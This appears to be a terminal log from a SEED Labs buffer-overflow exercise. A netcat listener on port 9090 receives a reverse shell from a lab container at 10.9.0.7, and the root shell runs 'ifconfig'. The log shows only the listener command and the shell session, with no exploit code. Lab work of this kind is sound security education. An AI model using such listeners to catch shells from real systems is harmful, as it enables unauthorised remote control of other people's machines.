 [07/10/21]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 48722
root@d1909839724f:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.7  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:07  txqueuelen 0  (Ethernet)
        RX packets 131  bytes 14658 (14.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32  bytes 1952 (1.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)